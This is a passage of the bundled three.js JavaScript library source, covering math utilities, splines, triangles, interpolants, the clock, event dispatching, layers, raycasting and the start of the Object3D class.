					uuid[ i ] = chars[ ( i === 19 ) ? ( r & 0x3 ) | 0x8 : r ];

				}

			}

			return uuid.join( '' );

		};

	}(),

	clamp: function ( value, min, max ) {

		return Math.max( min, Math.min( max, value ) );

	},

	// compute euclidian modulo of m % n
	// https://en.wikipedia.org/wiki/Modulo_operation

	euclideanModulo: function ( n, m ) {

		return ( ( n % m ) + m ) % m;

	},

	// Linear mapping from range <a1, a2> to range <b1, b2>

	mapLinear: function ( x, a1, a2, b1, b2 ) {

		return b1 + ( x - a1 ) * ( b2 - b1 ) / ( a2 - a1 );

	},

	// http://en.wikipedia.org/wiki/Smoothstep

	smoothstep: function ( x, min, max ) {

		if ( x <= min ) return 0;
		if ( x >= max ) return 1;

		x = ( x - min ) / ( max - min );

		return x * x * ( 3 - 2 * x );

	},

	smootherstep: function ( x, min, max ) {

		if ( x <= min ) return 0;
		if ( x >= max ) return 1;

		x = ( x - min ) / ( max - min );

		return x * x * x * ( x * ( x * 6 - 15 ) + 10 );

	},

	random16: function () {

		console.warn( 'THREE.Math.random16() has been deprecated. Use Math.random() instead.' );
		return Math.random();

	},

	// Random integer from <low, high> interval

	randInt: function ( low, high ) {

		return low + Math.floor( Math.random() * ( high - low + 1 ) );

	},

	// Random float from <low, high> interval

	randFloat: function ( low, high ) {

		return low + Math.random() * ( high - low );

	},

	// Random float from <-range/2, range/2> interval

	randFloatSpread: function ( range ) {

		return range * ( 0.5 - Math.random() );

	},

	degToRad: function () {

		var degreeToRadiansFactor = Math.PI / 180;

		return function ( degrees ) {

			return degrees * degreeToRadiansFactor;

		};

	}(),

	radToDeg: function () {

		var radianToDegreesFactor = 180 / Math.PI;

		return function ( radians ) {

			return radians * radianToDegreesFactor;

		};

	}(),

	isPowerOfTwo: function ( value ) {

		return ( value & ( value - 1 ) ) === 0 && value !== 0;

	},

	nearestPowerOfTwo: function ( value ) {

		return Math.pow( 2, Math.round( Math.log( value ) / Math.LN2 ) );

	},

	nextPowerOfTwo: function ( value ) {

		value --;
		value |= value >> 1;
		value |= value >> 2;
		value |= value >> 4;
		value |= value >> 8;
		value |= value >> 16;
		value ++;

		return value;

	}

};

// File:src/math/Spline.js

/**
 * Spline from Tween.js, slightly optimized (and trashed)
 * http://sole.github.com/tween.js/examples/05_spline.html
 *
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Spline = function ( points ) {

	this.points = points;

	var c = [], v3 = { x: 0, y: 0, z: 0 },
	point, intPoint, weight, w2, w3,
	pa, pb, pc, pd;

	this.initFromArray = function ( a ) {

		this.points = [];

		for ( var i = 0; i < a.length; i ++ ) {

			this.points[ i ] = { x: a[ i ][ 0 ], y: a[ i ][ 1 ], z: a[ i ][ 2 ] };

		}

	};

	this.getPoint = function ( k ) {

		point = ( this.points.length - 1 ) * k;
		intPoint = Math.floor( point );
		weight = point - intPoint;

		c[ 0 ] = intPoint === 0 ? intPoint : intPoint - 1;
		c[ 1 ] = intPoint;
		c[ 2 ] = intPoint  > this.points.length - 2 ? this.points.length - 1 : intPoint + 1;
		c[ 3 ] = intPoint  > this.points.length - 3 ? this.points.length - 1 : intPoint + 2;

		pa = this.points[ c[ 0 ] ];
		pb = this.points[ c[ 1 ] ];
		pc = this.points[ c[ 2 ] ];
		pd = this.points[ c[ 3 ] ];

		w2 = weight * weight;
		w3 = weight * w2;

		v3.x = interpolate( pa.x, pb.x, pc.x, pd.x, weight, w2, w3 );
		v3.y = interpolate( pa.y, pb.y, pc.y, pd.y, weight, w2, w3 );
		v3.z = interpolate( pa.z, pb.z, pc.z, pd.z, weight, w2, w3 );

		return v3;

	};

	this.getControlPointsArray = function () {

		var i, p, l = this.points.length,
			coords = [];

		for ( i = 0; i < l; i ++ ) {

			p = this.points[ i ];
			coords[ i ] = [ p.x, p.y, p.z ];

		}

		return coords;

	};

	// approximate length by summing linear segments

	this.getLength = function ( nSubDivisions ) {

		var i, index, nSamples, position,
			point = 0, intPoint = 0, oldIntPoint = 0,
			oldPosition = new THREE.Vector3(),
			tmpVec = new THREE.Vector3(),
			chunkLengths = [],
			totalLength = 0;

		// first point has 0 length

		chunkLengths[ 0 ] = 0;

		if ( ! nSubDivisions ) nSubDivisions = 100;

		nSamples = this.points.length * nSubDivisions;

		oldPosition.copy( this.points[ 0 ] );

		for ( i = 1; i < nSamples; i ++ ) {

			index = i / nSamples;

			position = this.getPoint( index );
			tmpVec.copy( position );

			totalLength += tmpVec.distanceTo( oldPosition );

			oldPosition.copy( position );

			point = ( this.points.length - 1 ) * index;
			intPoint = Math.floor( point );

			if ( intPoint !== oldIntPoint ) {

				chunkLengths[ intPoint ] = totalLength;
				oldIntPoint = intPoint;

			}

		}

		// last point ends with total length

		chunkLengths[ chunkLengths.length ] = totalLength;

		return { chunks: chunkLengths, total: totalLength };

	};

	this.reparametrizeByArcLength = function ( samplingCoef ) {

		var i, j,
			index, indexCurrent, indexNext,
			realDistance,
			sampling, position,
			newpoints = [],
			tmpVec = new THREE.Vector3(),
			sl = this.getLength();

		newpoints.push( tmpVec.copy( this.points[ 0 ] ).clone() );

		for ( i = 1; i < this.points.length; i ++ ) {

			//tmpVec.copy( this.points[ i - 1 ] );
			//linearDistance = tmpVec.distanceTo( this.points[ i ] );

			realDistance = sl.chunks[ i ] - sl.chunks[ i - 1 ];

			sampling = Math.ceil( samplingCoef * realDistance / sl.total );

			indexCurrent = ( i - 1 ) / ( this.points.length - 1 );
			indexNext = i / ( this.points.length - 1 );

			for ( j = 1; j < sampling - 1; j ++ ) {

				index = indexCurrent + j * ( 1 / sampling ) * ( indexNext - indexCurrent );

				position = this.getPoint( index );
				newpoints.push( tmpVec.copy( position ).clone() );

			}

			newpoints.push( tmpVec.copy( this.points[ i ] ).clone() );

		}

		this.points = newpoints;

	};

	// Catmull-Rom

	function interpolate( p0, p1, p2, p3, t, t2, t3 ) {

		var v0 = ( p2 - p0 ) * 0.5,
			v1 = ( p3 - p1 ) * 0.5;

		return ( 2 * ( p1 - p2 ) + v0 + v1 ) * t3 + ( - 3 * ( p1 - p2 ) - 2 * v0 - v1 ) * t2 + v0 * t + p1;

	}

};

// File:src/math/Triangle.js

/**
 * @author bhouston / http://clara.io
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Triangle = function ( a, b, c ) {

	this.a = ( a !== undefined ) ? a : new THREE.Vector3();
	this.b = ( b !== undefined ) ? b : new THREE.Vector3();
	this.c = ( c !== undefined ) ? c : new THREE.Vector3();

};

THREE.Triangle.normal = function () {

	var v0 = new THREE.Vector3();

	return function ( a, b, c, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();

		result.subVectors( c, b );
		v0.subVectors( a, b );
		result.cross( v0 );

		var resultLengthSq = result.lengthSq();
		if ( resultLengthSq > 0 ) {

			return result.multiplyScalar( 1 / Math.sqrt( resultLengthSq ) );

		}

		return result.set( 0, 0, 0 );

	};

}();

// static/instance method to calculate barycentric coordinates
// based on: http://www.blackpawn.com/texts/pointinpoly/default.html
THREE.Triangle.barycoordFromPoint = function () {

	var v0 = new THREE.Vector3();
	var v1 = new THREE.Vector3();
	var v2 = new THREE.Vector3();

	return function ( point, a, b, c, optionalTarget ) {

		v0.subVectors( c, a );
		v1.subVectors( b, a );
		v2.subVectors( point, a );

		var dot00 = v0.dot( v0 );
		var dot01 = v0.dot( v1 );
		var dot02 = v0.dot( v2 );
		var dot11 = v1.dot( v1 );
		var dot12 = v1.dot( v2 );

		var denom = ( dot00 * dot11 - dot01 * dot01 );

		var result = optionalTarget || new THREE.Vector3();

		// collinear or singular triangle
		if ( denom === 0 ) {

			// arbitrary location outside of triangle?
			// not sure if this is the best idea, maybe should be returning undefined
			return result.set( - 2, - 1, - 1 );

		}

		var invDenom = 1 / denom;
		var u = ( dot11 * dot02 - dot01 * dot12 ) * invDenom;
		var v = ( dot00 * dot12 - dot01 * dot02 ) * invDenom;

		// barycentric coordinates must always sum to 1
		return result.set( 1 - u - v, v, u );

	};

}();

THREE.Triangle.containsPoint = function () {

	var v1 = new THREE.Vector3();

	return function ( point, a, b, c ) {

		var result = THREE.Triangle.barycoordFromPoint( point, a, b, c, v1 );

		return ( result.x >= 0 ) && ( result.y >= 0 ) && ( ( result.x + result.y ) <= 1 );

	};

}();

THREE.Triangle.prototype = {

	constructor: THREE.Triangle,

	set: function ( a, b, c ) {

		this.a.copy( a );
		this.b.copy( b );
		this.c.copy( c );

		return this;

	},

	setFromPointsAndIndices: function ( points, i0, i1, i2 ) {

		this.a.copy( points[ i0 ] );
		this.b.copy( points[ i1 ] );
		this.c.copy( points[ i2 ] );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( triangle ) {

		this.a.copy( triangle.a );
		this.b.copy( triangle.b );
		this.c.copy( triangle.c );

		return this;

	},

	area: function () {

		var v0 = new THREE.Vector3();
		var v1 = new THREE.Vector3();

		return function () {

			v0.subVectors( this.c, this.b );
			v1.subVectors( this.a, this.b );

			return v0.cross( v1 ).length() * 0.5;

		};

	}(),

	midpoint: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.addVectors( this.a, this.b ).add( this.c ).multiplyScalar( 1 / 3 );

	},

	normal: function ( optionalTarget ) {

		return THREE.Triangle.normal( this.a, this.b, this.c, optionalTarget );

	},

	plane: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Plane();

		return result.setFromCoplanarPoints( this.a, this.b, this.c );

	},

	barycoordFromPoint: function ( point, optionalTarget ) {

		return THREE.Triangle.barycoordFromPoint( point, this.a, this.b, this.c, optionalTarget );

	},

	containsPoint: function ( point ) {

		return THREE.Triangle.containsPoint( point, this.a, this.b, this.c );

	},

	equals: function ( triangle ) {

		return triangle.a.equals( this.a ) && triangle.b.equals( this.b ) && triangle.c.equals( this.c );

	}

};

// File:src/math/Interpolant.js

/**
 * Abstract base class of interpolants over parametric samples.
 *
 * The parameter domain is one dimensional, typically the time or a path
 * along a curve defined by the data.
 *
 * The sample values can have any dimensionality and derived classes may
 * apply special interpretations to the data.
 *
 * This class provides the interval seek in a Template Method, deferring
 * the actual interpolation to derived classes.
 *
 * Time complexity is O(1) for linear access crossing at most two points
 * and O(log N) for random access, where N is the number of positions.
 *
 * References:
 *
 * 		http://www.oodesign.com/template-method-pattern.html
 *
 * @author tschw
 */

THREE.Interpolant = function(
		parameterPositions, sampleValues, sampleSize, resultBuffer ) {

	this.parameterPositions = parameterPositions;
	this._cachedIndex = 0;

	this.resultBuffer = resultBuffer !== undefined ?
			resultBuffer : new sampleValues.constructor( sampleSize );
	this.sampleValues = sampleValues;
	this.valueSize = sampleSize;

};

THREE.Interpolant.prototype = {

	constructor: THREE.Interpolant,

	evaluate: function( t ) {

		var pp = this.parameterPositions,
			i1 = this._cachedIndex,

			t1 = pp[   i1   ],
			t0 = pp[ i1 - 1 ];

		validate_interval: {

			seek: {

				var right;

				linear_scan: {
//- See http://jsperf.com/comparison-to-undefined/3
//- slower code:
//-
//- 				if ( t >= t1 || t1 === undefined ) {
					forward_scan: if ( ! ( t < t1 ) ) {

						for ( var giveUpAt = i1 + 2; ;) {

							if ( t1 === undefined ) {

								if ( t < t0 ) break forward_scan;

								// after end

								i1 = pp.length;
								this._cachedIndex = i1;
								return this.afterEnd_( i1 - 1, t, t0 );

							}

							if ( i1 === giveUpAt ) break; // this loop

							t0 = t1;
							t1 = pp[ ++ i1 ];

							if ( t < t1 ) {

								// we have arrived at the sought interval
								break seek;

							}

						}

						// prepare binary search on the right side of the index
						right = pp.length;
						break linear_scan;

					}

//- slower code:
//-					if ( t < t0 || t0 === undefined ) {
					if ( ! ( t >= t0 ) ) {

						// looping?

						var t1global = pp[ 1 ];

						if ( t < t1global ) {

							i1 = 2; // + 1, using the scan for the details
							t0 = t1global;

						}

						// linear reverse scan

						for ( var giveUpAt = i1 - 2; ;) {

							if ( t0 === undefined ) {

								// before start

								this._cachedIndex = 0;
								return this.beforeStart_( 0, t, t1 );

							}

							if ( i1 === giveUpAt ) break; // this loop

							t1 = t0;
							t0 = pp[ -- i1 - 1 ];

							if ( t >= t0 ) {

								// we have arrived at the sought interval
								break seek;

							}

						}

						// prepare binary search on the left side of the index
						right = i1;
						i1 = 0;
						break linear_scan;

					}

					// the interval is valid

					break validate_interval;

				} // linear scan

				// binary search

				while ( i1 < right ) {

					var mid = ( i1 + right ) >>> 1;

					if ( t < pp[ mid ] ) {

						right = mid;

					} else {

						i1 = mid + 1;

					}

				}

				t1 = pp[   i1   ];
				t0 = pp[ i1 - 1 ];

				// check boundary cases, again

				if ( t0 === undefined ) {

					this._cachedIndex = 0;
					return this.beforeStart_( 0, t, t1 );

				}

				if ( t1 === undefined ) {

					i1 = pp.length;
					this._cachedIndex = i1;
					return this.afterEnd_( i1 - 1, t0, t );

				}

			} // seek

			this._cachedIndex = i1;

			this.intervalChanged_( i1, t0, t1 );

		} // validate_interval

		return this.interpolate_( i1, t0, t, t1 );

	},

	settings: null, // optional, subclass-specific settings structure
	// Note: The indirection allows central control of many interpolants.

	// --- Protected interface

	DefaultSettings_: {},

	getSettings_: function() {

		return this.settings || this.DefaultSettings_;

	},

	copySampleValue_: function( index ) {

		// copies a sample value to the result buffer

		var result = this.resultBuffer,
			values = this.sampleValues,
			stride = this.valueSize,
			offset = index * stride;

		for ( var i = 0; i !== stride; ++ i ) {

			result[ i ] = values[ offset + i ];

		}

		return result;

	},

	// Template methods for derived classes:

	interpolate_: function( i1, t0, t, t1 ) {

		throw new Error( "call to abstract method" );
		// implementations shall return this.resultBuffer

	},

	intervalChanged_: function( i1, t0, t1 ) {

		// empty

	}

};

Object.assign( THREE.Interpolant.prototype, {

	beforeStart_: //( 0, t, t0 ), returns this.resultBuffer
		THREE.Interpolant.prototype.copySampleValue_,

	afterEnd_: //( N-1, tN-1, t ), returns this.resultBuffer
		THREE.Interpolant.prototype.copySampleValue_

} );

// File:src/math/interpolants/CubicInterpolant.js

/**
 * Fast and simple cubic spline interpolant.
 *
 * It was derived from a Hermitian construction setting the first derivative
 * at each sample position to the linear slope between neighboring positions
 * over their parameter interval.
 *
 * @author tschw
 */

THREE.CubicInterpolant = function(
		parameterPositions, sampleValues, sampleSize, resultBuffer ) {

	THREE.Interpolant.call(
			this, parameterPositions, sampleValues, sampleSize, resultBuffer );

	this._weightPrev = -0;
	this._offsetPrev = -0;
	this._weightNext = -0;
	this._offsetNext = -0;

};

THREE.CubicInterpolant.prototype =
		Object.assign( Object.create( THREE.Interpolant.prototype ), {

	constructor: THREE.CubicInterpolant,

	DefaultSettings_: {

		endingStart: 	THREE.ZeroCurvatureEnding,
		endingEnd:		THREE.ZeroCurvatureEnding

	},

	intervalChanged_: function( i1, t0, t1 ) {

		var pp = this.parameterPositions,
			iPrev = i1 - 2,
			iNext = i1 + 1,

			tPrev = pp[ iPrev ],
			tNext = pp[ iNext ];

		if ( tPrev === undefined ) {

			switch ( this.getSettings_().endingStart ) {

				case THREE.ZeroSlopeEnding:

					// f'(t0) = 0
					iPrev = i1;
					tPrev = 2 * t0 - t1;

					break;

				case THREE.WrapAroundEnding:

					// use the other end of the curve
					iPrev = pp.length - 2;
					tPrev = t0 + pp[ iPrev ] - pp[ iPrev + 1 ];

					break;

				default: // ZeroCurvatureEnding

					// f''(t0) = 0 a.k.a. Natural Spline
					iPrev = i1;
					tPrev = t1;

			}

		}

		if ( tNext === undefined ) {

			switch ( this.getSettings_().endingEnd ) {

				case THREE.ZeroSlopeEnding:

					// f'(tN) = 0
					iNext = i1;
					tNext = 2 * t1 - t0;

					break;

				case THREE.WrapAroundEnding:

					// use the other end of the curve
					iNext = 1;
					tNext = t1 + pp[ 1 ] - pp[ 0 ];

					break;

				default: // ZeroCurvatureEnding

					// f''(tN) = 0, a.k.a. Natural Spline
					iNext = i1 - 1;
					tNext = t0;

			}

		}

		var halfDt = ( t1 - t0 ) * 0.5,
			stride = this.valueSize;

		this._weightPrev = halfDt / ( t0 - tPrev );
		this._weightNext = halfDt / ( tNext - t1 );
		this._offsetPrev = iPrev * stride;
		this._offsetNext = iNext * stride;

	},

	interpolate_: function( i1, t0, t, t1 ) {

		var result = this.resultBuffer,
			values = this.sampleValues,
			stride = this.valueSize,

			o1 = i1 * stride,		o0 = o1 - stride,
			oP = this._offsetPrev, 	oN = this._offsetNext,
			wP = this._weightPrev,	wN = this._weightNext,

			p = ( t - t0 ) / ( t1 - t0 ),
			pp = p * p,
			ppp = pp * p;

		// evaluate polynomials

		var sP =     - wP   * ppp   +         2 * wP    * pp    -          wP   * p;
		var s0 = ( 1 + wP ) * ppp   + (-1.5 - 2 * wP )  * pp    + ( -0.5 + wP ) * p     + 1;
		var s1 = (-1 - wN ) * ppp   + ( 1.5 +   wN   )  * pp    +    0.5        * p;
		var sN =       wN   * ppp   -           wN      * pp;

		// combine data linearly

		for ( var i = 0; i !== stride; ++ i ) {

			result[ i ] =
					sP * values[ oP + i ] +
					s0 * values[ o0 + i ] +
					s1 * values[ o1 + i ] +
					sN * values[ oN + i ];

		}

		return result;

	}

} );

// File:src/math/interpolants/DiscreteInterpolant.js

/**
 *
 * Interpolant that evaluates to the sample value at the position preceeding
 * the parameter.
 *
 * @author tschw
 */

THREE.DiscreteInterpolant = function(
		parameterPositions, sampleValues, sampleSize, resultBuffer ) {

	THREE.Interpolant.call(
			this, parameterPositions, sampleValues, sampleSize, resultBuffer );

};

THREE.DiscreteInterpolant.prototype =
		Object.assign( Object.create( THREE.Interpolant.prototype ), {

	constructor: THREE.DiscreteInterpolant,

	interpolate_: function( i1, t0, t, t1 ) {

		return this.copySampleValue_( i1 - 1 );

	}

} );

// File:src/math/interpolants/LinearInterpolant.js

/**
 * @author tschw
 */

THREE.LinearInterpolant = function(
		parameterPositions, sampleValues, sampleSize, resultBuffer ) {

	THREE.Interpolant.call(
			this, parameterPositions, sampleValues, sampleSize, resultBuffer );

};

THREE.LinearInterpolant.prototype =
		Object.assign( Object.create( THREE.Interpolant.prototype ), {

	constructor: THREE.LinearInterpolant,

	interpolate_: function( i1, t0, t, t1 ) {

		var result = this.resultBuffer,
			values = this.sampleValues,
			stride = this.valueSize,

			offset1 = i1 * stride,
			offset0 = offset1 - stride,

			weight1 = ( t - t0 ) / ( t1 - t0 ),
			weight0 = 1 - weight1;

		for ( var i = 0; i !== stride; ++ i ) {

			result[ i ] =
					values[ offset0 + i ] * weight0 +
					values[ offset1 + i ] * weight1;

		}

		return result;

	}

} );

// File:src/math/interpolants/QuaternionLinearInterpolant.js

/**
 * Spherical linear unit quaternion interpolant.
 *
 * @author tschw
 */

THREE.QuaternionLinearInterpolant = function(
		parameterPositions, sampleValues, sampleSize, resultBuffer ) {

	THREE.Interpolant.call(
			this, parameterPositions, sampleValues, sampleSize, resultBuffer );

};

THREE.QuaternionLinearInterpolant.prototype =
		Object.assign( Object.create( THREE.Interpolant.prototype ), {

	constructor: THREE.QuaternionLinearInterpolant,

	interpolate_: function( i1, t0, t, t1 ) {

		var result = this.resultBuffer,
			values = this.sampleValues,
			stride = this.valueSize,

			offset = i1 * stride,

			alpha = ( t - t0 ) / ( t1 - t0 );

		for ( var end = offset + stride; offset !== end; offset += 4 ) {

			THREE.Quaternion.slerpFlat( result, 0,
					values, offset - stride, values, offset, alpha );

		}

		return result;

	}

} );

// File:src/core/Clock.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Clock = function ( autoStart ) {

	this.autoStart = ( autoStart !== undefined ) ? autoStart : true;

	this.startTime = 0;
	this.oldTime = 0;
	this.elapsedTime = 0;

	this.running = false;

};

THREE.Clock.prototype = {

	constructor: THREE.Clock,

	start: function () {

		this.startTime = performance.now();

		this.oldTime = this.startTime;
		this.running = true;

	},

	stop: function () {

		this.getElapsedTime();
		this.running = false;

	},

	getElapsedTime: function () {

		this.getDelta();
		return this.elapsedTime;

	},

	getDelta: function () {

		var diff = 0;

		if ( this.autoStart && ! this.running ) {

			this.start();

		}

		if ( this.running ) {

			var newTime = performance.now();

			diff = 0.001 * ( newTime - this.oldTime );
			this.oldTime = newTime;

			this.elapsedTime += diff;

		}

		return diff;

	}

};

// File:src/core/EventDispatcher.js

/**
 * https://github.com/mrdoob/eventdispatcher.js/
 */

THREE.EventDispatcher = function () {};

THREE.EventDispatcher.prototype = {

	constructor: THREE.EventDispatcher,

	apply: function ( object ) {

		object.addEventListener = THREE.EventDispatcher.prototype.addEventListener;
		object.hasEventListener = THREE.EventDispatcher.prototype.hasEventListener;
		object.removeEventListener = THREE.EventDispatcher.prototype.removeEventListener;
		object.dispatchEvent = THREE.EventDispatcher.prototype.dispatchEvent;

	},

	addEventListener: function ( type, listener ) {

		if ( this._listeners === undefined ) this._listeners = {};

		var listeners = this._listeners;

		if ( listeners[ type ] === undefined ) {

			listeners[ type ] = [];

		}

		if ( listeners[ type ].indexOf( listener ) === - 1 ) {

			listeners[ type ].push( listener );

		}

	},

	hasEventListener: function ( type, listener ) {

		if ( this._listeners === undefined ) return false;

		var listeners = this._listeners;

		if ( listeners[ type ] !== undefined && listeners[ type ].indexOf( listener ) !== - 1 ) {

			return true;

		}

		return false;

	},

	removeEventListener: function ( type, listener ) {

		if ( this._listeners === undefined ) return;

		var listeners = this._listeners;
		var listenerArray = listeners[ type ];

		if ( listenerArray !== undefined ) {

			var index = listenerArray.indexOf( listener );

			if ( index !== - 1 ) {

				listenerArray.splice( index, 1 );

			}

		}

	},

	dispatchEvent: function ( event ) {

		if ( this._listeners === undefined ) return;

		var listeners = this._listeners;
		var listenerArray = listeners[ event.type ];

		if ( listenerArray !== undefined ) {

			event.target = this;

			var array = [];
			var length = listenerArray.length;

			for ( var i = 0; i < length; i ++ ) {

				array[ i ] = listenerArray[ i ];

			}

			for ( var i = 0; i < length; i ++ ) {

				array[ i ].call( this, event );

			}

		}

	}

};

// File:src/core/Layers.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Layers = function () {

	this.mask = 1;

};

THREE.Layers.prototype = {

	constructor: THREE.Layers,

	set: function ( channel ) {

		this.mask = 1 << channel;

	},

	enable: function ( channel ) {

		this.mask |= 1 << channel;

	},

	toggle: function ( channel ) {

		this.mask ^= 1 << channel;

	},

	disable: function ( channel ) {

		this.mask &= ~ ( 1 << channel );

	},

	test: function ( layers ) {

		return ( this.mask & layers.mask ) !== 0;

	}

};

// File:src/core/Raycaster.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author bhouston / http://clara.io/
 * @author stephomi / http://stephaneginier.com/
 */

( function ( THREE ) {

	THREE.Raycaster = function ( origin, direction, near, far ) {

		this.ray = new THREE.Ray( origin, direction );
		// direction is assumed to be normalized (for accurate distance calculations)

		this.near = near || 0;
		this.far = far || Infinity;

		this.params = {
			Mesh: {},
			Line: {},
			LOD: {},
			Points: { threshold: 1 },
			Sprite: {}
		};

		Object.defineProperties( this.params, {
			PointCloud: {
				get: function () {
					console.warn( 'THREE.Raycaster: params.PointCloud has been renamed to params.Points.' );
					return this.Points;
				}
			}
		} );

	};

	function ascSort( a, b ) {

		return a.distance - b.distance;

	}

	function intersectObject( object, raycaster, intersects, recursive ) {

		if ( object.visible === false ) return;

		object.raycast( raycaster, intersects );

		if ( recursive === true ) {

			var children = object.children;

			for ( var i = 0, l = children.length; i < l; i ++ ) {

				intersectObject( children[ i ], raycaster, intersects, true );

			}

		}

	}

	//

	THREE.Raycaster.prototype = {

		constructor: THREE.Raycaster,

		linePrecision: 1,

		set: function ( origin, direction ) {

			// direction is assumed to be normalized (for accurate distance calculations)

			this.ray.set( origin, direction );

		},

		setFromCamera: function ( coords, camera ) {

			if ( camera instanceof THREE.PerspectiveCamera ) {

				this.ray.origin.setFromMatrixPosition( camera.matrixWorld );
				this.ray.direction.set( coords.x, coords.y, 0.5 ).unproject( camera ).sub( this.ray.origin ).normalize();

			} else if ( camera instanceof THREE.OrthographicCamera ) {

				this.ray.origin.set( coords.x, coords.y, - 1 ).unproject( camera );
				this.ray.direction.set( 0, 0, - 1 ).transformDirection( camera.matrixWorld );

			} else {

				console.error( 'THREE.Raycaster: Unsupported camera type.' );

			}

		},

		intersectObject: function ( object, recursive ) {

			var intersects = [];

			intersectObject( object, this, intersects, recursive );

			intersects.sort( ascSort );

			return intersects;

		},

		intersectObjects: function ( objects, recursive ) {

			var intersects = [];

			if ( Array.isArray( objects ) === false ) {

				console.warn( 'THREE.Raycaster.intersectObjects: objects is not an Array.' );
				return intersects;

			}

			for ( var i = 0, l = objects.length; i < l; i ++ ) {

				intersectObject( objects[ i ], this, intersects, recursive );

			}

			intersects.sort( ascSort );

			return intersects;

		}

	};

}( THREE ) );

// File:src/core/Object3D.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author WestLangley / http://github.com/WestLangley
 * @author elephantatwork / www.elephantatwork.ch
 */

THREE.Object3D = function () {

	Object.defineProperty( this, 'id', { value: THREE.Object3DIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.type = 'Object3D';

	this.parent = null;
	this.children = [];

	this.up = THREE.Object3D.DefaultUp.clone();

	var position = new THREE.Vector3();
	var rotation = new THREE.Euler();
	var quaternion = new THREE.Quaternion();
	var scale = new THREE.Vector3( 1, 1, 1 );

	function onRotationChange() {

		quaternion.setFromEuler( rotation, false );

	}

	function onQuaternionChange() {

		rotation.setFromQuaternion( quaternion, undefined, false );

	}

	rotation.onChange( onRotationChange );
	quaternion.onChange( onQuaternionChange );

	Object.defineProperties( this, {
		position: {
			enumerable: true,
			value: position
		},
		rotation: {
			enumerable: true,
			value: rotation
		},
		quaternion: {
			enumerable: true,
			value: quaternion
		},
		scale: {
			enumerable: true,
			value: scale
		},
		modelViewMatrix: {
			value: new THREE.Matrix4()
		},
		normalMatrix: {
			value: new THREE.Matrix3()
		}
	} );

	this.rotationAutoUpdate = true;

	this.matrix = new THREE.Matrix4();
	this.matrixWorld = new THREE.Matrix4();

	this.matrixAutoUpdate = THREE.Object3D.DefaultMatrixAutoUpdate;
	this.matrixWorldNeedsUpdate = false;

	this.layers = new THREE.Layers();
	this.visible = true;

	this.castShadow = false;
	this.receiveShadow = false;

	this.frustumCulled = true;
	this.renderOrder = 0;

	this.userData = {};

};

THREE.Object3D.DefaultUp = new THREE.Vector3( 0, 1, 0 );
THREE.Object3D.DefaultMatrixAutoUpdate = true;

THREE.Object3D.prototype = {

	constructor: THREE.Object3D,

	applyMatrix: function ( matrix ) {

		this.matrix.multiplyMatrices( matrix, this.matrix );

		this.matrix.decompose( this.position, this.quaternion, this.scale );

	},

	setRotationFromAxisAngle: function ( axis, angle ) {

		// assumes axis is normalized

		this.quaternion.setFromAxisAngle( axis, angle );

	},

	setRotationFromEuler: function ( euler ) {

		this.quaternion.setFromEuler( euler, true );

	},

	setRotationFromMatrix: function ( m ) {

		// assumes the upper 3x3 of m is a pure rotation matrix (i.e, unscaled)

		this.quaternion.setFromRotationMatrix( m );

	},

	setRotationFromQuaternion: function ( q ) {

		// assumes q is normalized

		this.quaternion.copy( q );

	},

	rotateOnAxis: function () {

		// rotate object on axis in object space
		// axis is assumed to be normalized

		var q1 = new THREE.Quaternion();

		return function ( axis, angle ) {

			q1.setFromAxisAngle( axis, angle );

			this.quaternion.multiply( q1 );

			return this;

		};

	}(),

	rotateX: function () {

		var v1 = new THREE.Vector3( 1, 0, 0 );

		return function ( angle ) {

			return this.rotateOnAxis( v1, angle );

		};

	}(),

	rotateY: function () {

		var v1 = new THREE.Vector3( 0, 1, 0 );

		return function ( angle ) {

			return this.rotateOnAxis( v1, angle );

		};

	}(),

	rotateZ: function () {

		var v1 = new THREE.Vector3( 0, 0, 1 );

		return function ( angle ) {

			return this.rotateOnAxis( v1, angle );

		};

	}(),

	translateOnAxis: function () {

		// translate object by distance along axis in object space
		// axis is assumed to be normalized

		var v1 = new THREE.Vector3();

		return function ( axis, distance ) {

			v1.copy( axis ).applyQuaternion( this.quaternion );

			this.position.add( v1.multiplyScalar( distance ) );

			return this;

		};

	}(),

	translateX: function () {

		var v1 = new THREE.Vector3( 1, 0, 0 );

		return function ( distance ) {

			return this.translateOnAxis( v1, distance );

		};

	}(),

	translateY: function () {

		var v1 = new THREE.Vector3( 0, 1, 0 );

		return function ( distance ) {

			return this.translateOnAxis( v1, distance );

		};

	}(),

	translateZ: function () {

		var v1 = new THREE.Vector3( 0, 0, 1 );

		return function ( distance ) {

			return this.translateOnAxis( v1, distance );

		};

	}(),

	localToWorld: function ( vector ) {

		return vector.applyMatrix4( this.matrixWorld );

	},

	worldToLocal: function () {

		var m1 = new THREE.Matrix4();

		return function ( vector ) {

			return vector.applyMatrix4( m1.getInverse( this.matrixWorld ) );

		};

	}(),

	lookAt: function () {

		// This routine does not support objects with rotated and/or translated parent(s)

		var m1 = new THREE.Matrix4();

		return function ( vector ) {

			m1.lookAt( vector, this.position, this.up );

			this.quaternion.setFromRotationMatrix( m1 );

		};

	}(),

	add: function ( object ) {

		if ( arguments.length > 1 ) {

			for ( var i = 0; i < arguments.length; i ++ ) {

				this.add( arguments[ i ] );

			}

			return this;

		}

		if ( object === this ) {

			console.error( "THREE.Object3D.add: object can't be added as a child of itself.", object );
			return this;

		}

		if ( object instanceof THREE.Object3D ) {

			if ( object.parent !== null ) {

				object.parent.remove( object );

			}

			object.parent = this;
			object.dispatchEvent( { type: 'added' } );

			this.children.push( object );

		} else {

			console.error( "THREE.Object3D.add: object not an instance of THREE.Object3D.", object );

		}

		return this;

	},

	remove: function ( object ) {

		if ( arguments.length > 1 ) {

			for ( var i = 0; i < arguments.length; i ++ ) {

				this.remove( arguments[ i ] );

			}

		}

		var index = this.children.indexOf( object );

		if ( index !== - 1 ) {

